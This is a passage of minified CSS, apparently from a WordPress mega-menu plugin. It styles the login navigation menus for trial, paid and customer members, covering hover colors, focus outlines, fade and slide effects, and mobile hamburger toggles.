#ddd!important;border-radius:6px!important;background:#fff!important;box-shadow:0 4px 12px rgb(0 0 0 / .15)!important;z-index:9999!important;padding:6px 0!important}#mega-menu-item-1198035>.mega-sub-menu::-webkit-scrollbar{width:6px!important}#mega-menu-item-1198035>.mega-sub-menu::-webkit-scrollbar-thumb{background:rgb(0 0 0 / .25)!important;border-radius:3px!important}}@charset "UTF-8";@media only screen and (min-width:993px){#mega-menu-wrap-login-trial-paid-member{background:#fff0}}#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation .mega-menu-toggle:focus,#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation .mega-toggle-block:focus,#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation .mega-toggle-block a:focus,#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus,#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus,#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation #mega-menu-login-trial-paid-member a:focus,#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation #mega-menu-login-trial-paid-member span:focus,#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation #mega-menu-login-trial-paid-member input:focus,#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation #mega-menu-login-trial-paid-member li.mega-menu-item a.mega-menu-link:focus,#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation #mega-menu-login-trial-paid-member form.mega-search-open:has(input[type=text]:focus),#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation #mega-menu-login-trial-paid-member+button.mega-close:focus{outline-style:solid;outline-width:3px;outline-color:#109cde;outline-offset:-3px}#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus{outline-offset:2px}#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;background:#fff}}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-icon-top>a.mega-menu-link{display:block;line-height:40px}}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-animating>ul.mega-sub-menu{pointer-events:none}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item>ul.mega-sub-menu{display:none;visibility:visible;opacity:1}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu{display:block}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu{display:none}}@media only screen and (min-width:993px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="fade"] li.mega-menu-item>ul.mega-sub-menu{opacity:0;transition:opacity 200ms ease-in,visibility 200ms ease-in}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="fade"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="fade"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="fade"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{opacity:1}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu{opacity:0;transform:translate(0,10px);transition:opacity 200ms ease-in,transform 200ms ease-in,visibility 200ms ease-in}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{opacity:1;transform:translate(0,0)}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{transform:translate(0,0)}}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children>ul.mega-sub-menu{display:none}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on>ul.mega-sub-menu{display:block}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member.mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member.mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu{visibility:visible}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item.mega-hide-text a.mega-menu-link:before{margin:0}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before{margin:0 6px 0 0}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-align-bottom-left.mega-toggle-on>a.mega-menu-link{border-radius:0}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-align-bottom-right.mega-toggle-on>a.mega-menu-link{border-radius:0}@media only screen and (min-width:993px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu.mega-menu-item{position:static}}@media only screen and (min-width:993px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-item-align-right{margin:0 0 0 0}}@media only screen and (min-width:993px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-item-align-float-left{float:left}}@media only screen and (min-width:993px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item>a.mega-menu-link:focus{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{color:#f15d56;background:#fff}}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{color:#f15d56;background:#fff}}@media only screen and (min-width:993px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-multi-line>a.mega-menu-link{line-height:inherit;display:table-cell;vertical-align:middle}}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-multi-line>a.mega-menu-link br{display:none}}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item{display:list-item;margin:0;clear:both;border:0}}@media only screen and (min-width:993px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-1{width:100%}}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-column{width:100%;clear:both}}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu{float:left;position:static;width:100%}}@media only screen and (min-width:993px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-1{width:100%}}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item.mega-menu-clear,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-menu-clear{clear:left}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover>span.mega-title-below,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus>span.mega-title-below,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover>span.mega-title-below,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus>span.mega-title-below{text-decoration:none}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu{border:0;padding:10px;border-radius:0}}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-flyout ul.mega-sub-menu{float:left;position:static;width:100%;padding:0;border:0;border-radius:0}}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item{clear:both}}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child>a.mega-menu-link{border-top-left-radius:0;border-top-right-radius:0}}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child>a.mega-menu-link{border-bottom-right-radius:0;border-bottom-left-radius:0}}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus{background:#f15d56;background:linear-gradient(to bottom,white,#f15d56);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFFFFF",endColorstr="#FFF15D56");font-weight:400;text-decoration:none;color:#f15d56}@media only screen and (min-width:993px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{position:absolute;left:100%;top:0}}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link{padding-left:20px}}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:""}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{float:right}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item-has-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:""}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile>a.mega-menu-link>span.mega-indicator{display:none}}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children)>a.mega-menu-link>span.mega-indicator,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item-has-children.mega-hide-arrow>a.mega-menu-link>span.mega-indicator{display:none}@media only screen and (min-width:993px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-flyout li.mega-menu-item a.mega-menu-link>span.mega-indicator:after{content:""}}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-hide-on-mobile,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-mobile,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-hide-on-mobile{display:none}}@media only screen and (min-width:993px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-hide-on-desktop,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-desktop,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-hide-on-desktop{display:none}}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member:after{content:"";display:table;clear:both}}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect-mobile^="slide_left"]+button.mega-close{right:0;left:100%}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member:has(.mega-menu-open) #mega-menu-login-trial-paid-member[data-effect-mobile^="slide_"]+button.mega-close{display:flex;position:fixed;top:0;z-index:99999999999;cursor:pointer;visibility:visible}#mega-menu-wrap-login-trial-paid-member:has(.mega-menu-open) #mega-menu-login-trial-paid-member[data-effect-mobile^="slide_"]+button.mega-close:before{display:flex;content:"";font-family:dashicons;font-weight:400;color:#fff;align-items:center;justify-content:center;width:40px;height:40px;font-size:16px}#mega-menu-wrap-login-trial-paid-member:has(.mega-menu-open) #mega-menu-login-trial-paid-member[data-effect-mobile^="slide_left"]+button.mega-close{right:300px;left:auto}#mega-menu-wrap-login-trial-paid-member:has(.mega-menu-open) #mega-menu-login-trial-paid-member[data-effect-mobile^="slide_right"]+button.mega-close{left:300px;right:auto}}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex}}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle+#mega-menu-login-trial-paid-member{background:#fff;padding:0 0 0 0;display:none}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle.mega-menu-open+#mega-menu-login-trial-paid-member{display:block}}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle .mega-toggle-block-0{cursor:pointer;/*! 
                * Hamburgers 
                * @description Tasty CSS-animated hamburgers 
                * @author Jonathan Suh @jonsuh 
                * @site https://jonsuh.com/hamburgers 
                * @link https://github.com/jonsuh/hamburgers 
                */
}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner{transform:translate3d(0,10px,0) rotate(45deg)}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before{transform:rotate(-45deg) translate3d(-5.71429px,-6px,0);opacity:0}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after{transform:translate3d(0,-20px,0) rotate(-90deg)}@media (min-width:1024px){#mega-menu-item-1198035>.mega-sub-menu{position:absolute!important;left:100%!important;top:0!important;width:250px!important;max-height:250px!important;overflow-y:auto!important;overflow-x:hidden!important;border:1px solid #ddd!important;border-radius:6px!important;background:#fff!important;box-shadow:0 4px 12px rgb(0 0 0 / .15)!important;z-index:9999!important;padding:6px 0!important}#mega-menu-item-1198035>.mega-sub-menu::-webkit-scrollbar{width:6px!important}#mega-menu-item-1198035>.mega-sub-menu::-webkit-scrollbar-thumb{background:rgb(0 0 0 / .25)!important;border-radius:3px!important}}@charset "UTF-8";@media only screen and (min-width:993px){#mega-menu-wrap-login-customer-member{background:#fff0}}#mega-menu-wrap-login-customer-member.mega-keyboard-navigation .mega-menu-toggle:focus,#mega-menu-wrap-login-customer-member.mega-keyboard-navigation .mega-toggle-block:focus,#mega-menu-wrap-login-customer-member.mega-keyboard-navigation .mega-toggle-block a:focus,#mega-menu-wrap-login-customer-member.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus,#mega-menu-wrap-login-customer-member.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus,#mega-menu-wrap-login-customer-member.mega-keyboard-navigation #mega-menu-login-customer-member a:focus,#mega-menu-wrap-login-customer-member.mega-keyboard-navigation #mega-menu-login-customer-member span:focus,#mega-menu-wrap-login-customer-member.mega-keyboard-navigation #mega-menu-login-customer-member input:focus,#mega-menu-wrap-login-customer-member.mega-keyboard-navigation #mega-menu-login-customer-member li.mega-menu-item a.mega-menu-link:focus,#mega-menu-wrap-login-customer-member.mega-keyboard-navigation #mega-menu-login-customer-member form.mega-search-open:has(input[type=text]:focus),#mega-menu-wrap-login-customer-member.mega-keyboard-navigation #mega-menu-login-customer-member+button.mega-close:focus{outline-style:solid;outline-width:3px;outline-color:#109cde;outline-offset:-3px}#mega-menu-wrap-login-customer-member.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus{outline-offset:2px}#mega-menu-wrap-login-customer-member.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;background:#fff}}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item.mega-icon-top>a.mega-menu-link{display:block;line-height:40px}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-animating>ul.mega-sub-menu{pointer-events:none}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item>ul.mega-sub-menu{display:none;visibility:visible;opacity:1}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu{display:block}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu{display:none}}@media only screen and (min-width:993px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="fade"] li.mega-menu-item>ul.mega-sub-menu{opacity:0;transition:opacity 200ms ease-in,visibility 200ms ease-in}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="fade"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="fade"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="fade"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{opacity:1}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu{opacity:0;transform:translate(0,10px);transition:opacity 200ms ease-in,transform 200ms ease-in,visibility 200ms ease-in}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{opacity:1;transform:translate(0,0)}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{transform:translate(0,0)}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children>ul.mega-sub-menu{display:none}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on>ul.mega-sub-menu{display:block}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member.mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member.mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu{visibility:visible}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item.mega-hide-text a.mega-menu-link:before{margin:0}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before{margin:0 6px 0 0}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-align-bottom-left.mega-toggle-on>a.mega-menu-link{border-radius:0}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-align-bottom-right.mega-toggle-on>a.mega-menu-link{border-radius:0}@media only screen and (min-width:993px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu.mega-menu-item{position:static}}@media only screen and (min-width:993px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item.mega-item-align-right{margin:0 0 0 0}}@media only screen and (min-width:993px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item.mega-item-align-float-left{float:left}}@media only screen and (min-width:993px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item>a.mega-menu-link:focus{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member 